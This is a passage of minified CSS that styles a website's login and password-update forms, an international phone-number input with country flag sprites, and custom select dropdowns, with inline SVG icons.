ease;transition:all .2s ease}.login-form__no-account-btn:hover,.login-form__no-account button:hover,.password-update-form__no-account-btn:hover,.password-update-form__no-account button:hover{color:#303030}.login-form__separators,.password-update-form__separators{position:relative;margin:0 auto 16px;text-align:center}.login-form__separators span,.password-update-form__separators span{display:inline-block;position:relative;z-index:2;background:#fff;font-size:14px;line-height:1;color:#303030;font-family:RF Tone Regular,sans-serif;padding:10px 7px}.login-form__separators:after,.password-update-form__separators:after{content:"";width:100%;height:1px;background:#e5e5e5;position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);text-align:center}.login-form__footer,.password-update-form__footer{text-align:left;color:#888;font-size:14px;line-height:1.5;font-family:RF Tone Regular,sans-serif;margin-top:8px}.login-form__footer a,.password-update-form__footer a{color:inherit;font-size:inherit;text-decoration:underline}.login-form .form-recaptcha-wrapper,.password-update-form .form-recaptcha-wrapper{margin:24px 0 0}.login-form .form-item,.password-update-form .form-item{margin-bottom:16px}.login-form .form-item.-password .form-field-wrapper.has-success input,.login-form .form-item.-password .has-success input,.password-update-form .form-item.-password .form-field-wrapper.has-success input,.password-update-form .form-item.-password .has-success input{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='17' height='12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M5.41 9.493L1.351 5.73 0 6.985 5.41 12 17 1.254 15.648 0 5.409 9.493z' fill='%2306AFA7'/%3E%3C/svg%3E");background-position:right 44px center;background-repeat:no-repeat}.login-form .form-item.-password .has-success input,.password-update-form .form-item.-password .has-success input{-webkit-transition:none;transition:none}.login-form .error__msg-user,.password-update-form .error__msg-user{font-family:RF Tone Regular,sans-serif;color:#dd424d;font-size:12px;text-align:left;margin:0}.login-form .error__msg-user,.login-form .is-hidden,.login-form.user-not-found .form-item.-password,.login-form.user-not-found .login-form__separators,.login-form.user-not-found .login-form__socials,.login-form.user-not-found .login-form__submit,.login-form.user-not-found .login-remember{display:none}.login-form.user-not-found .error__msg-user{display:block;position:absolute;top:47px;left:0;width:100%;background:#fff}.login-form.user-invalid .error__msg-user{display:block;position:absolute;top:48px;left:0;width:100%;background:#fff}.login-form__verification-note{color:#888}.login-form__verification-note,.login-form__verification-resend{font-family:RF Tone Regular,sans-serif;font-size:16px;line-height:1.3;margin-bottom:24px}.login-form__verification-resend{padding:0;background:none;border:none;color:#7f4cf7;cursor:pointer}.login-form__verification-resend:hover{text-decoration:underline}.login-form__verification-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;width:100%}.login-form__verification-btn.is-disabled,.login-form__verification-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.login-form__verification-btn.is-disabled svg path,.login-form__verification-btn[disabled] svg path{stroke:silver}.login-form__verification-btn.is-disabled *,.login-form__verification-btn[disabled] *{color:silver}.login-form__verification-btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.login-form__verification-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.login-form__verification-btn.is-loading *{color:#7f4cf7}.login-form__verification-btn.is-loading svg path{stroke:#7f4cf7}.login-form__verification-btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.login-form__verification-btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.login-form__verification-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.login-form__verification-btn,.login-form__verification-btn:visited{color:#fff}.login-form__verification-btn:visited svg path,.login-form__verification-btn svg path{stroke:#fff}.login-remember{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.login-remember.is-hidden{display:none}.login-remember__reminder{font-size:14px;font-family:RF Tone Semi Bold,sans-serif;font-weight:600;color:#7f4cf7;position:relative;cursor:pointer;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.login-remember__reminder:hover{color:#303030}.login-remember__checkbox input{display:none}.login-remember__checkbox label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:14px}.login-remember__checkbox label:before{content:"";display:block;-webkit-box-flex:0;-ms-flex:none;flex:none;width:20px;height:20px;vertical-align:middle;margin-right:10px;border-radius:3px;font:inherit;font-size:15px;color:#303030;background:#fff;-webkit-transition:all .2s ease;transition:all .2s ease;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid #b6b6b6;position:relative;top:-2px;-webkit-box-sizing:border-box;box-sizing:border-box}.login-remember__checkbox label:hover{color:#7f4cf7}.login-remember__checkbox input:checked+label:before{background:#7f4cf7 url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 5.188l1.064-1.045 4.257 4.18-1.064 1.045L0 5.188z' fill='%23fff'/%3E%3Cpath d='M4.94 8.702L3.847 7.686l7.06-7.318L12 1.384 4.94 8.702z' fill='%23fff'/%3E%3C/svg%3E") 50% no-repeat;border-color:#7f4cf7}@media(min-width:768px){.password-update{background:#f2f2f2}}.password-update *{-webkit-box-sizing:border-box;box-sizing:border-box}.password-update__container{width:auto;max-width:100%;margin:0 16px;background:#fff;padding:20px 0 50px;min-height:calc(100vh - 372px)}@media(min-width:1280px){.password-update__container{margin:0 75px}}@media(min-width:1020px){.password-update__container{width:100%;max-width:870px;margin:0 auto}}@media(min-width:768px){.password-update__container{border:1px solid #dedede;padding:50px 0}}.password-update__form{width:100%;margin:0 auto}@media(min-width:768px){.password-update__form{width:370px}}.password-update__form input.invalid{border-color:#dd424d}.password-update__form input:focus:invalid{outline:none}.password-update__form .error{font-family:RF Tone Regular,sans-serif;color:#dd424d;font-size:12px}.password-update__title{margin:0 0 12px;font-size:24px;line-height:1;color:#303030}@media(min-width:768px){.password-update__title{font-size:30px;margin:0 0 16px}}.password-update__subtitle{font-size:14px;line-height:1.5;color:#303030;margin:0 0 20px;font-family:RF Tone Regular,sans-serif}@media(min-width:768px){.password-update__subtitle{margin:0 0 24px}}.password-update__link{font-size:14px;line-height:1.5;color:#303030;font-family:RF Tone Regular,sans-serif;border-bottom:1px solid;-webkit-transition:all .2s ease;transition:all .2s ease;text-decoration:none}.password-update__link:hover{border-bottom-color:transparent;text-decoration:none}.inner-nav{border-bottom:1px solid #f2f2f2}.inner-nav.without-mob{display:none}.inner-nav ul{list-style-type:none;margin:0;padding:0;min-height:48px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%}.inner-nav ul li{margin-right:42px}.inner-nav ul li:last-child{margin-right:0}.inner-nav ul li.active a{color:#7f4cf7}.inner-nav ul li.active a:after{opacity:1}.inner-nav ul li.active a:hover:after{opacity:0}.inner-nav ul li a{font-size:20px;color:#1c1c1c;text-decoration:none;-webkit-transition:.3s;transition:.3s;position:relative}.inner-nav ul li a:after{content:"";display:block;position:absolute;bottom:3px;left:0;right:0;height:1px;background:#7f4cf7;opacity:0;-webkit-transition:.3s;transition:.3s}.inner-nav ul li a:hover{color:#7f4cf7}@media(min-width:768px){.inner-nav{display:block!important}}@media(min-width:1280px){.inner-nav ul{min-height:100px}}.iti{position:relative;display:inline-block}.iti *{-webkit-box-sizing:border-box;box-sizing:border-box;-moz-box-sizing:border-box}.iti__hide{display:none}.iti__v-hide{visibility:hidden}.iti input,.iti input[type=tel],.iti input[type=text]{position:relative;z-index:0;margin-top:0!important;margin-bottom:0!important;padding-right:36px;margin-right:0}.iti__flag-container{position:absolute;top:0;bottom:0;right:0;padding:1px}.iti__selected-flag{z-index:1;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;padding:0 6px 0 8px}.iti__arrow{margin-left:6px;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:4px solid #555}.iti__arrow--up{border-top:none;border-bottom:4px solid #555}.iti__country-list{position:absolute;z-index:2;list-style:none;text-align:left;padding:0;margin:0 0 0 -1px;-webkit-box-shadow:1px 1px 4px rgba(0,0,0,.2);box-shadow:1px 1px 4px rgba(0,0,0,.2);background-color:#fff;border:1px solid #ccc;white-space:nowrap;max-height:200px;overflow-y:scroll;-webkit-overflow-scrolling:touch}.iti__country-list--dropup{bottom:100%;margin-bottom:-1px}@media(max-width:500px){.iti__country-list{white-space:normal}}.iti__flag-box{display:inline-block;width:20px}.iti__divider{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #ccc}.iti__country{padding:5px 10px;outline:none}.iti__dial-code{color:#999}.iti__country.iti__highlight{background-color:rgba(0,0,0,.05)}.iti__country-name,.iti__dial-code,.iti__flag-box{vertical-align:middle}.iti__country-name,.iti__flag-box{margin-right:6px}.iti--allow-dropdown input,.iti--allow-dropdown input[type=tel],.iti--allow-dropdown input[type=text],.iti--separate-dial-code input,.iti--separate-dial-code input[type=tel],.iti--separate-dial-code input[type=text]{padding-right:6px;padding-left:52px;margin-left:0}.iti--allow-dropdown .iti__flag-container,.iti--separate-dial-code .iti__flag-container{right:auto;left:0}.iti--allow-dropdown .iti__flag-container:hover{cursor:pointer}.iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag{background-color:rgba(0,0,0,.05)}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover{cursor:default}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover .iti__selected-flag,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover .iti__selected-flag{background-color:transparent}.iti--separate-dial-code .iti__selected-flag{background-color:rgba(0,0,0,.05)}.iti--separate-dial-code .iti__selected-dial-code{margin-left:6px}.iti--container{position:absolute;top:-1000px;left:-1000px;z-index:1060;padding:1px}.iti--container:hover{cursor:pointer}.iti-mobile .iti--container{top:30px;bottom:30px;left:30px;right:30px;position:fixed}.iti-mobile .iti__country-list{max-height:100%;width:100%}.iti-mobile .iti__country{padding:10px;line-height:1.5em}.iti__flag{width:20px}.iti__flag.iti__be{width:18px}.iti__flag.iti__ch{width:15px}.iti__flag.iti__mc{width:19px}.iti__flag.iti__ne{width:18px}.iti__flag.iti__np{width:13px}.iti__flag.iti__va{width:15px}@media(-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-size:5652px 15px}}.iti__flag.iti__ac{height:10px;background-position:0 0}.iti__flag.iti__ad{height:14px;background-position:-22px 0}.iti__flag.iti__ae{height:10px;background-position:-44px 0}.iti__flag.iti__af{height:14px;background-position:-66px 0}.iti__flag.iti__ag{height:14px;background-position:-88px 0}.iti__flag.iti__ai{height:10px;background-position:-110px 0}.iti__flag.iti__al{height:15px;background-position:-132px 0}.iti__flag.iti__am{height:10px;background-position:-154px 0}.iti__flag.iti__ao{height:14px;background-position:-176px 0}.iti__flag.iti__aq{height:14px;background-position:-198px 0}.iti__flag.iti__ar{height:13px;background-position:-220px 0}.iti__flag.iti__as{height:10px;background-position:-242px 0}.iti__flag.iti__at{height:14px;background-position:-264px 0}.iti__flag.iti__au{height:10px;background-position:-286px 0}.iti__flag.iti__aw{height:14px;background-position:-308px 0}.iti__flag.iti__ax{height:13px;background-position:-330px 0}.iti__flag.iti__az{height:10px;background-position:-352px 0}.iti__flag.iti__ba{height:10px;background-position:-374px 0}.iti__flag.iti__bb{height:14px;background-position:-396px 0}.iti__flag.iti__bd{height:12px;background-position:-418px 0}.iti__flag.iti__be{height:15px;background-position:-440px 0}.iti__flag.iti__bf{height:14px;background-position:-460px 0}.iti__flag.iti__bg{height:12px;background-position:-482px 0}.iti__flag.iti__bh{height:12px;background-position:-504px 0}.iti__flag.iti__bi{height:12px;background-position:-526px 0}.iti__flag.iti__bj{height:14px;background-position:-548px 0}.iti__flag.iti__bl{height:14px;background-position:-570px 0}.iti__flag.iti__bm{height:10px;background-position:-592px 0}.iti__flag.iti__bn{height:10px;background-position:-614px 0}.iti__flag.iti__bo{height:14px;background-position:-636px 0}.iti__flag.iti__bq{height:14px;background-position:-658px 0}.iti__flag.iti__br{height:14px;background-position:-680px 0}.iti__flag.iti__bs{height:10px;background-position:-702px 0}.iti__flag.iti__bt{height:14px;background-position:-724px 0}.iti__flag.iti__bv{height:15px;background-position:-746px 0}.iti__flag.iti__bw{height:14px;background-position:-768px 0}.iti__flag.iti__by{height:10px;background-position:-790px 0}.iti__flag.iti__bz{height:14px;background-position:-812px 0}.iti__flag.iti__ca{height:10px;background-position:-834px 0}.iti__flag.iti__cc{height:10px;background-position:-856px 0}.iti__flag.iti__cd{height:15px;background-position:-878px 0}.iti__flag.iti__cf{height:14px;background-position:-900px 0}.iti__flag.iti__cg{height:14px;background-position:-922px 0}.iti__flag.iti__ch{height:15px;background-position:-944px 0}.iti__flag.iti__ci{height:14px;background-position:-961px 0}.iti__flag.iti__ck{height:10px;background-position:-983px 0}.iti__flag.iti__cl{height:14px;background-position:-1005px 0}.iti__flag.iti__cm{height:14px;background-position:-1027px 0}.iti__flag.iti__cn{height:14px;background-position:-1049px 0}.iti__flag.iti__co{height:14px;background-position:-1071px 0}.iti__flag.iti__cp{height:14px;background-position:-1093px 0}.iti__flag.iti__cr{height:12px;background-position:-1115px 0}.iti__flag.iti__cu{height:10px;background-position:-1137px 0}.iti__flag.iti__cv{height:12px;background-position:-1159px 0}.iti__flag.iti__cw{height:14px;background-position:-1181px 0}.iti__flag.iti__cx{height:10px;background-position:-1203px 0}.iti__flag.iti__cy{height:14px;background-position:-1225px 0}.iti__flag.iti__cz{height:14px;background-position:-1247px 0}.iti__flag.iti__de{height:12px;background-position:-1269px 0}.iti__flag.iti__dg{height:10px;background-position:-1291px 0}.iti__flag.iti__dj{height:14px;background-position:-1313px 0}.iti__flag.iti__dk{height:15px;background-position:-1335px 0}.iti__flag.iti__dm{height:10px;background-position:-1357px 0}.iti__flag.iti__do{height:14px;background-position:-1379px 0}.iti__flag.iti__dz{height:14px;background-position:-1401px 0}.iti__flag.iti__ea{height:14px;background-position:-1423px 0}.iti__flag.iti__ec{height:14px;background-position:-1445px 0}.iti__flag.iti__ee{height:13px;background-position:-1467px 0}.iti__flag.iti__eg{height:14px;background-position:-1489px 0}.iti__flag.iti__eh{height:10px;background-position:-1511px 0}.iti__flag.iti__er{height:10px;background-position:-1533px 0}.iti__flag.iti__es{height:14px;background-position:-1555px 0}.iti__flag.iti__et{height:10px;background-position:-1577px 0}.iti__flag.iti__eu{height:14px;background-position:-1599px 0}.iti__flag.iti__fi{height:12px;background-position:-1621px 0}.iti__flag.iti__fj{height:10px;background-position:-1643px 0}.iti__flag.iti__fk{height:10px;background-position:-1665px 0}.iti__flag.iti__fm{height:11px;background-position:-1687px 0}.iti__flag.iti__fo{height:15px;background-position:-1709px 0}.iti__flag.iti__fr{height:14px;background-position:-1731px 0}.iti__flag.iti__ga{height:15px;background-position:-1753px 0}.iti__flag.iti__gb{height:10px;background-position:-1775px 0}.iti__flag.iti__gd{height:12px;background-position:-1797px 0}.iti__flag.iti__ge{height:14px;background-position:-1819px 0}.iti__flag.iti__gf{height:14px;background-position:-1841px 0}.iti__flag.iti__gg{height:14px;background-position:-1863px 0}.iti__flag.iti__gh{height:14px;background-position:-1885px 0}.iti__flag.iti__gi{height:10px;background-position:-1907px 0}.iti__flag.iti__gl{height:14px;background-position:-1929px 0}.iti__flag.iti__gm{height:14px;background-position:-1951px 0}.iti__flag.iti__gn{height:14px;background-position:-1973px 0}.iti__flag.iti__gp{height:14px;background-position:-1995px 0}.iti__flag.iti__gq{height:14px;background-position:-2017px 0}.iti__flag.iti__gr{height:14px;background-position:-2039px 0}.iti__flag.iti__gs{height:10px;background-position:-2061px 0}.iti__flag.iti__gt{height:13px;background-position:-2083px 0}.iti__flag.iti__gu{height:11px;background-position:-2105px 0}.iti__flag.iti__gw{height:10px;background-position:-2127px 0}.iti__flag.iti__gy{height:12px;background-position:-2149px 0}.iti__flag.iti__hk{height:14px;background-position:-2171px 0}.iti__flag.iti__hm{height:10px;background-position:-2193px 0}.iti__flag.iti__hn{height:10px;background-position:-2215px 0}.iti__flag.iti__hr{height:10px;background-position:-2237px 0}.iti__flag.iti__ht{height:12px;background-position:-2259px 0}.iti__flag.iti__hu{height:10px;background-position:-2281px 0}.iti__flag.iti__ic{height:14px;background-position:-2303px 0}.iti__flag.iti__id{height:14px;background-position:-2325px 0}.iti__flag.iti__ie{height:10px;background-position:-2347px 0}.iti__flag.iti__il{height:15px;background-position:-2369px 0}.iti__flag.iti__im{height:10px;background-position:-2391px 0}.iti__flag.iti__in{height:14px;background-position:-2413px 0}.iti__flag.iti__io{height:10px;background-position:-2435px 0}.iti__flag.iti__iq{height:14px;background-position:-2457px 0}.iti__flag.iti__ir{height:12px;background-position:-2479px 0}.iti__flag.iti__is{height:15px;background-position:-2501px 0}.iti__flag.iti__it{height:14px;background-position:-2523px 0}.iti__flag.iti__je{height:12px;background-position:-2545px 0}.iti__flag.iti__jm{height:10px;background-position:-2567px 0}.iti__flag.iti__jo{height:10px;background-position:-2589px 0}.iti__flag.iti__jp{height:14px;background-position:-2611px 0}.iti__flag.iti__ke{height:14px;background-position:-2633px 0}.iti__flag.iti__kg{height:12px;background-position:-2655px 0}.iti__flag.iti__kh{height:13px;background-position:-2677px 0}.iti__flag.iti__ki{height:10px;background-position:-2699px 0}.iti__flag.iti__km{height:12px;background-position:-2721px 0}.iti__flag.iti__kn{height:14px;background-position:-2743px 0}.iti__flag.iti__kp{height:10px;background-position:-2765px 0}.iti__flag.iti__kr{height:14px;background-position:-2787px 0}.iti__flag.iti__kw{height:10px;background-position:-2809px 0}.iti__flag.iti__ky{height:10px;background-position:-2831px 0}.iti__flag.iti__kz{height:10px;background-position:-2853px 0}.iti__flag.iti__la{height:14px;background-position:-2875px 0}.iti__flag.iti__lb{height:14px;background-position:-2897px 0}.iti__flag.iti__lc{height:10px;background-position:-2919px 0}.iti__flag.iti__li{height:12px;background-position:-2941px 0}.iti__flag.iti__lk{height:10px;background-position:-2963px 0}.iti__flag.iti__lr{height:11px;background-position:-2985px 0}.iti__flag.iti__ls{height:14px;background-position:-3007px 0}.iti__flag.iti__lt{height:12px;background-position:-3029px 0}.iti__flag.iti__lu{height:12px;background-position:-3051px 0}.iti__flag.iti__lv{height:10px;background-position:-3073px 0}.iti__flag.iti__ly{height:10px;background-position:-3095px 0}.iti__flag.iti__ma{height:14px;background-position:-3117px 0}.iti__flag.iti__mc{height:15px;background-position:-3139px 0}.iti__flag.iti__md{height:10px;background-position:-3160px 0}.iti__flag.iti__me{height:10px;background-position:-3182px 0}.iti__flag.iti__mf{height:14px;background-position:-3204px 0}.iti__flag.iti__mg{height:14px;background-position:-3226px 0}.iti__flag.iti__mh{height:11px;background-position:-3248px 0}.iti__flag.iti__mk{height:10px;background-position:-3270px 0}.iti__flag.iti__ml{height:14px;background-position:-3292px 0}.iti__flag.iti__mm{height:14px;background-position:-3314px 0}.iti__flag.iti__mn{height:10px;background-position:-3336px 0}.iti__flag.iti__mo{height:14px;background-position:-3358px 0}.iti__flag.iti__mp{height:10px;background-position:-3380px 0}.iti__flag.iti__mq{height:14px;background-position:-3402px 0}.iti__flag.iti__mr{height:14px;background-position:-3424px 0}.iti__flag.iti__ms{height:10px;background-position:-3446px 0}.iti__flag.iti__mt{height:14px;background-position:-3468px 0}.iti__flag.iti__mu{height:14px;background-position:-3490px 0}.iti__flag.iti__mv{height:14px;background-position:-3512px 0}.iti__flag.iti__mw{height:14px;background-position:-3534px 0}.iti__flag.iti__mx{height:12px;background-position:-3556px 0}.iti__flag.iti__my{height:10px;background-position:-3578px 0}.iti__flag.iti__mz{height:14px;background-position:-3600px 0}.iti__flag.iti__na{height:14px;background-position:-3622px 0}.iti__flag.iti__nc{height:10px;background-position:-3644px 0}.iti__flag.iti__ne{height:15px;background-position:-3666px 0}.iti__flag.iti__nf{height:10px;background-position:-3686px 0}.iti__flag.iti__ng{height:10px;background-position:-3708px 0}.iti__flag.iti__ni{height:12px;background-position:-3730px 0}.iti__flag.iti__nl{height:14px;background-position:-3752px 0}.iti__flag.iti__no{height:15px;background-position:-3774px 0}.iti__flag.iti__np{height:15px;background-position:-3796px 0}.iti__flag.iti__nr{height:10px;background-position:-3811px 0}.iti__flag.iti__nu{height:10px;background-position:-3833px 0}.iti__flag.iti__nz{height:10px;background-position:-3855px 0}.iti__flag.iti__om{height:10px;background-position:-3877px 0}.iti__flag.iti__pa{height:14px;background-position:-3899px 0}.iti__flag.iti__pe{height:14px;background-position:-3921px 0}.iti__flag.iti__pf{height:14px;background-position:-3943px 0}.iti__flag.iti__pg{height:15px;background-position:-3965px 0}.iti__flag.iti__ph{height:10px;background-position:-3987px 0}.iti__flag.iti__pk{height:14px;background-position:-4009px 0}.iti__flag.iti__pl{height:13px;background-position:-4031px 0}.iti__flag.iti__pm{height:14px;background-position:-4053px 0}.iti__flag.iti__pn{height:10px;background-position:-4075px 0}.iti__flag.iti__pr{height:14px;background-position:-4097px 0}.iti__flag.iti__ps{height:10px;background-position:-4119px 0}.iti__flag.iti__pt{height:14px;background-position:-4141px 0}.iti__flag.iti__pw{height:13px;background-position:-4163px 0}.iti__flag.iti__py{height:11px;background-position:-4185px 0}.iti__flag.iti__qa{height:8px;background-position:-4207px 0}.iti__flag.iti__re{height:14px;background-position:-4229px 0}.iti__flag.iti__ro{height:14px;background-position:-4251px 0}.iti__flag.iti__rs{height:14px;background-position:-4273px 0}.iti__flag.iti__ru{height:14px;background-position:-4295px 0}.iti__flag.iti__rw{height:14px;background-position:-4317px 0}.iti__flag.iti__sa{height:14px;background-position:-4339px 0}.iti__flag.iti__sb{height:10px;background-position:-4361px 0}.iti__flag.iti__sc{height:10px;background-position:-4383px 0}.iti__flag.iti__sd{height:10px;background-position:-4405px 0}.iti__flag.iti__se{height:13px;background-position:-4427px 0}.iti__flag.iti__sg{height:14px;background-position:-4449px 0}.iti__flag.iti__sh{height:10px;background-position:-4471px 0}.iti__flag.iti__si{height:10px;background-position:-4493px 0}.iti__flag.iti__sj{height:15px;background-position:-4515px 0}.iti__flag.iti__sk{height:14px;background-position:-4537px 0}.iti__flag.iti__sl{height:14px;background-position:-4559px 0}.iti__flag.iti__sm{height:15px;background-position:-4581px 0}.iti__flag.iti__sn{height:14px;background-position:-4603px 0}.iti__flag.iti__so{height:14px;background-position:-4625px 0}.iti__flag.iti__sr{height:14px;background-position:-4647px 0}.iti__flag.iti__ss{height:10px;background-position:-4669px 0}.iti__flag.iti__st{height:10px;background-position:-4691px 0}.iti__flag.iti__sv{height:12px;background-position:-4713px 0}.iti__flag.iti__sx{height:14px;background-position:-4735px 0}.iti__flag.iti__sy{height:14px;background-position:-4757px 0}.iti__flag.iti__sz{height:14px;background-position:-4779px 0}.iti__flag.iti__ta{height:10px;background-position:-4801px 0}.iti__flag.iti__tc{height:10px;background-position:-4823px 0}.iti__flag.iti__td{height:14px;background-position:-4845px 0}.iti__flag.iti__tf{height:14px;background-position:-4867px 0}.iti__flag.iti__tg{height:13px;background-position:-4889px 0}.iti__flag.iti__th{height:14px;background-position:-4911px 0}.iti__flag.iti__tj{height:10px;background-position:-4933px 0}.iti__flag.iti__tk{height:10px;background-position:-4955px 0}.iti__flag.iti__tl{height:10px;background-position:-4977px 0}.iti__flag.iti__tm{height:14px;background-position:-4999px 0}.iti__flag.iti__tn{height:14px;background-position:-5021px 0}.iti__flag.iti__to{height:10px;background-position:-5043px 0}.iti__flag.iti__tr{height:14px;background-position:-5065px 0}.iti__flag.iti__tt{height:12px;background-position:-5087px 0}.iti__flag.iti__tv{height:10px;background-position:-5109px 0}.iti__flag.iti__tw{height:14px;background-position:-5131px 0}.iti__flag.iti__tz{height:14px;background-position:-5153px 0}.iti__flag.iti__ua{height:14px;background-position:-5175px 0}.iti__flag.iti__ug{height:14px;background-position:-5197px 0}.iti__flag.iti__um{height:11px;background-position:-5219px 0}.iti__flag.iti__un{height:14px;background-position:-5241px 0}.iti__flag.iti__us{height:11px;background-position:-5263px 0}.iti__flag.iti__uy{height:14px;background-position:-5285px 0}.iti__flag.iti__uz{height:10px;background-position:-5307px 0}.iti__flag.iti__va{height:15px;background-position:-5329px 0}.iti__flag.iti__vc{height:14px;background-position:-5346px 0}.iti__flag.iti__ve{height:14px;background-position:-5368px 0}.iti__flag.iti__vg{height:10px;background-position:-5390px 0}.iti__flag.iti__vi{height:14px;background-position:-5412px 0}.iti__flag.iti__vn{height:14px;background-position:-5434px 0}.iti__flag.iti__vu{height:12px;background-position:-5456px 0}.iti__flag.iti__wf{height:14px;background-position:-5478px 0}.iti__flag.iti__ws{height:10px;background-position:-5500px 0}.iti__flag.iti__xk{height:15px;background-position:-5522px 0}.iti__flag.iti__ye{height:14px;background-position:-5544px 0}.iti__flag.iti__yt{height:14px;background-position:-5566px 0}.iti__flag.iti__za{height:14px;background-position:-5588px 0}.iti__flag.iti__zm{height:14px;background-position:-5610px 0}.iti__flag.iti__zw{height:10px;background-position:-5632px 0}.iti__flag{height:15px;-webkit-box-shadow:0 0 1px 0 #888;box-shadow:0 0 1px 0 #888;background-image:url(../img/flags.png);background-repeat:no-repeat;background-color:#dbdbdb;background-position:20px 0}@media(-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-image:url(../img/flags@2x.png)}}.iti__flag.iti__np{background-color:transparent}.iti.iti--allow-dropdown{width:100%}.iti.iti--allow-dropdown input{padding-left:50px!important}.iti.iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag{background-color:unset}.iti__country.iti__standard{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important;padding:10px!important}.iti__country.iti__standard div{margin-top:0!important}.iti__country.iti__standard span{margin-top:0!important;color:#6e6e6e!important;font-family:RF Tone Semi Bold,sans-serif!important;font-size:12px!important}.iti__country-list{z-index:8}.custom-select-container{z-index:5}.custom-select-opener{border:1px solid #fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;background:#fafafa;height:56px;outline:none;padding:0 12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;font-family:RF Tone Regular,sans-serif;color:#303030;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;letter-spacing:-.3px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18 9l-6 6-6-6' stroke='%23B0B0B0' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:95%}.custom-select-opener::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.custom-select-opener::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.custom-select-opener::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:1280px){.custom-select-opener{padding:0 16px}}.custom-select-opener.invalid,.custom-select-opener.invalid:hover,.custom-select-opener.is-invalid,.custom-select-opener.is-invalid:hover,.custom-select-opener[aria-invalid=true],.custom-select-opener[aria-invalid=true]:hover{border-color:#dd424d}.custom-select-opener:hover{border-color:#dfdfdf}.custom-select-opener:focus{border-color:#7f4cf7}.custom-select-opener.is-disabled,.custom-select-opener:disabled{color:#b0b0b0;pointer-events:none}.with-label .custom-select-opener{padding-top:8px}.custom-select-panel{background-color:#fff;border-radius:16px;-webkit-box-shadow:0 4px 32px 0 rgba(0,0,0,.08);box-shadow:0 4px 32px 0 